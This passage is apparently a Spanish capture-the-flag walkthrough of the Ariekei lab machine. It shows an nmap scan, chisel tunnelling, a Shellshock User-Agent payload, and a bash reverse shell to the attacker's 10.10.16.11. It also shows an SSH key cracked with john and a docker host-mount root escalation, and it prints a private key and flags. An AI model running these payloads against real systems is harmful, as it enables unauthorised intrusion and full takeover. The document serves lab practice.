Host is up (0.000010s latency).
Not shown: 65532 closed ports, 2 filtered ports
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 02:42:BF:EF:41:72 (Unknown)
Nmap scan report for 172.24.0.2
Host is up (0.000018s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
80/tcp open http
MAC Address: 02:42:AC:18:00:02 (Unknown)
Nmap scan report for 172.24.0.252
Host is up (0.000017s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
443/tcp open https
MAC Address: 02:42:AC:18:00:FC (Unknown)
Nmap scan report for 172.24.0.253
Host is up (0.000029s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 4 IP addresses (4 hosts up) scanned in 81.68 seconds
Vuelvo a subir el chisel y creo otro tunel por SOCKS5, pero por otro puerto
root@ezra:/tmp# ./chisel client 10.10.16.11:1234 R:2080:socks &>/dev/null & disown
Es importante que el proxychains esté configurado con una dinamic_chain y añadido el proxy correctamente. Ahora puedo acceder a la página que era vulnerable al shellsock, pero sin pasar por el WAF
proxychains curl -s -X GET 172.24.0.2/cgi-bin/stats/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
<pre>
Thu Mar 16 17:13:56 UTC 2023
17:13:56 up 58 min, 0 users, load average: 0.00, 0.02, 0.00
GNU bash, version 4.2.37(1)-release (x86_64-pc-linux-gnu) Copyright (C) 2011 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software; you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law.
Environment Variables:
<pre>
SERVER_SIGNATURE=<address>Apache/2.2.22 (Debian) Server at 172.24.0.2 Port 80</address>
HTTP_USER_AGENT=curl/7.88.1
SERVER_PORT=80
HTTP_HOST=172.24.0.2
DOCUMENT_ROOT=/home/spanishdancer/content
SCRIPT_FILENAME=/usr/lib/cgi-bin/stats
REQUEST_URI=/cgi-bin/stats/
SCRIPT_NAME=/cgi-bin/stats
PATH_INFO=/
REMOTE_PORT=52066
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/usr/lib/cgi-bin
SERVER_ADMIN=webmaster@localhost
PATH_TRANSLATED=/home/spanishdancer/content/index.html
HTTP_ACCEPT=*/*
REMOTE_ADDR=172.24.0.1
SHLVL=1
SERVER_NAME=172.24.0.2
SERVER_SOFTWARE=Apache/2.2.22 (Debian)
QUERY_STRING=
SERVER_ADDR=172.24.0.2
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
_=/usr/bin/env
</pre>
</pre>
Pero recibo un Internal Server Error
proxychains curl -s -X GET 172.24.0.2/cgi-bin/stats/ -H "User-Agent: () { :; }; /usr/bin/id" | html2text
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
****** Internal Server Error ******
The server encountered an internal error or misconfiguration and was unable to
complete your request.
Please contact the server administrator, webmaster@localhost and inform them of
the time the error occurred, and anything you might have done that may have
caused the error.
More information about this error may be available in the server error log.
===============================================================================
Apache/2.2.22 (Debian) Server at 172.24.0.2 Port 80
Con introducir un echo al principio vale
proxychains curl -s -X GET 172.24.0.2/cgi-bin/stats/ -H "User-Agent: () { :; }; echo; /usr/bin/id" | html2text
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Me envío una reverse shell
proxychains curl -s -X GET 172.24.0.2/cgi-bin/stats/ -H "User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/10.10.16.11/443 0>&1" | html2text
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.10.65] 55658
www-data@beehive:/usr/lib/cgi-bin$ script /dev/null -c bash
script /dev/null -c bash
www-data@beehive:/usr/lib/cgi-bin$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
www-data@beehive:/usr/lib/cgi-bin$ export TERM=xterm
www-data@beehive:/usr/lib/cgi-bin$ export SHELL=bash
www-data@beehive:/usr/lib/cgi-bin$ stty rows 55 columns 209
www-data@beehive:/usr/lib/cgi-bin$ hostname -I
172.24.0.2
Un usuario tiene un directorio personal
www-data@beehive:/home$ ls
spanishdancer
Se reutiliza la contraseña que vi en el DockerFile para el usuario root
www-data@beehive:/home$ su root
Password:
root@beehive:/home#
Puedo ver la primera flag
root@beehive:/home/spanishdancer# cat user.txt
7aa098653173f7e306e1aa30458c01f0
Escalada
Veo otra id_rsa, pero esta vez encriptada
root@beehive:/home/spanishdancer/.ssh# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,C3EBD8120354A75E12588B11180E96D5
2UIvlsa0jCjxKXmQ4vVX6Ez0ak+6r5VuZFFoalVXvbZSLomIya4vYETv1Oq8EPeh
KHjq5wFdlYdOXqyJus7vFtB9nbCUrgH/a3og0/6e8TA46FuP1/sFMV67cdTlXfYI
Y4sGV/PS/uLm6/tcEpmGiVdcUJHpMECZvnx9aSa/kvuO5pNfdFvnQ4RVA8q/w6vN
p3pDI9CzdnkYmH5/+/QYFsvMk4t1HB5AKO5mRrc1x+QZBhtUDNVAaCu2mnZaSUhE
abZo0oMZHG8sETBJeQRnogPyAjwmAVFy5cDTLgag9HlFhb7MLgq0dgN+ytid9YA8
pqTtx8M98RDhVKqcVG3kzRFc/lJBFKa7YabTBaDoWryR0+6x+ywpaBGsUXEoz6hU
UvLWH134w8PGuR/Rja64s0ZojGYsnHIl05PIntvl9hinDNc0Y9QOmKde91NZFpcj
pDlNoISCc3ONnL4c7xgS5D2oOx+3l2MpxB+B9ua/UNJwccDdJUyoJEnRt59dH1g3
cXvb/zTEklwG/ZLed3hWUw/f71D9DZV+cnSlb9EBWHXvSJwqT1ycsvJRZTSRZeOF
Bh9auWqAHk2SZ61kcXOp+W91O2Wlni2MCeYjLuw6rLUHUcEnUq0zD9x6mRNLpzp3
IC8VFmW03ERheVM6Ilnr8HOcOQnPHgYM5iTM79X70kCWoibACDuEHz/nf6tuLGbv
N01CctfSE+JgoNIIdb4SHxTtbOvUtsayQmV8uqzHpCQ3FMfz6uRvl4ZVvNII/x8D
u+hRPtQ1690Eg9sWqu0Uo87/v6c/XJitNYzDUOmaivoIpL0RO6mu9AhXcBnqBu3h
oPSgeji9U7QJD64T8InvB7MchfaJb9W/VTECST3FzAFPhCe66ZRzRKZSgMwftTi5
hm17wPBuLjovOCM8QWp1i32IgcdrnZn2pBpt94v8/KMwdQyAOOVhkozBNS6Xza4P
18yUX3UiUEP9cmtz7bTRP5h5SlDzhprntaKRiFEHV5SS94Eri7Tylw4KBlkF8lSD
WZmJvAQc4FN+mhbaxagCadCf12+VVNrB3+vJKoUHgaRX+R4P8H3OTKwub1e69vnn
QhChPHmH9SrI2TNsP9NPT5geuTe0XPP3Og3TVzenG7DRrx4Age+0TrMShcMeJQ8D
s3kAiqHs5liGqTG96i1HeqkPms9dTC895Ke0jvIFkQgxPSB6y7oKi7VGs15vs1au
9T6xwBLJQSqMlPewvUUtvMQAdNu5eksupuqBMiJRUQvG9hD0jjXz8f5cCCdtu8NN
8Gu4jcZFmVvsbRCP8rQBKeqc/rqe0bhCtvuMhnl7rtyuIw2zAAqqluFs8zL6YrOw
lBLLZzo0vIfGXV42NBPgSJtc9XM3YSTjbdAk+yBNIK9GEVTbkO9GcMgVaBg5xt+6
uGE5dZmtyuGyD6lj1lKk8D7PbCHTBc9MMryKYnnWt7CuxFDV/Jp4fB+/DuPYL9YQ
8RrdIpShQKh189lo3dc6J00LmCUU5qEPLaM+AGFhpk99010rrZB/EHxmcI0ROh5T
1oSM+qvLUNfJKlvqdRQr50S1OjV+9WrmR0uEBNiNxt2PNZzY/Iv+p8uyU1+hOWcz
-----END RSA PRIVATE KEY-----
La crackeo con john
ssh2john id_rsa > hash
john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
purple1 (id_rsa)
1g 0:00:00:00 DONE (2023-03-16 17:27) 50.00g/s 33600p/s 33600c/s 33600C/s evelyn..kelly
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Suponiendo que la clave pública corresponde a la id_rsa, me conecto como ese usuario
root@beehive:/home/spanishdancer/.ssh# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC325QNrOHp+Ob93i/XR2XkXZ1k/ypSbKhdcKB2CQLNW1jXp+CKnb5wmin/hEJ8u3Crm5YsFjg/K/x6hBDa0TwpwQxIZ7y1JbWFXL3XRdvpi6YrIMdUwGs3lCAUwJhazVnOUAY92EnoLdQlbPgXT4gVxMfW37YDBC3Gg2YJRKUkrDaYsI9oxvGMU1vmigb/0Ck/+kG/n0yOa0NBb2orEwQYoqX1cW4PnuTmR7bD53PsWmNcYhLxSvd783tz9Q/Np7q9/ziPo2QCN1R0fY7UykmASA1hedfI6C2mUKaETN4vKnfVeppb5m7wXhkSlYULE5PcmXuGoYCD6WtwAzPiwb1r spanishdancer@ariekei.htb
Gano acceso a la máquina víctima
ssh spanishdancer@ariekei.htb -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Mon Nov 13 10:23:41 2017 from 10.10.14.2
spanishdancer@ariekei:~$ hostname -I
10.10.10.65 172.23.0.1 172.17.0.1 172.24.0.1 dead:beef::250:56ff:feb9:4316
Pertenezco al grupo docker
spanishdancer@ariekei:/opt/docker$ id
uid=1000(spanishdancer) gid=1000(spanishdancer) groups=1000(spanishdancer),999(docker)
Listo las imágenes existentes
spanishdancer@ariekei:/opt/docker$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
waf-template latest 399c8876e9ae 5 years ago 628MB
bastion-template latest 0df894ef4624 5 years ago 251MB
web-template latest b2a8f8d3ef38 5 years ago 185MB
bash latest a66dc6cea720 5 years ago 12.8MB
convert-template latest e74161aded79 6 years ago 418MB
Creo un contenedor que monte desde la raíz la máquina host, y puedo ver la segunda flag
spanishdancer@ariekei:/opt/docker$ docker run -it -v /:/host/ waf-template chroot /host/ bash
root@67797e66308a:/# cat /root/root.txt
2792e03d0edb1c2643ec26ad82042715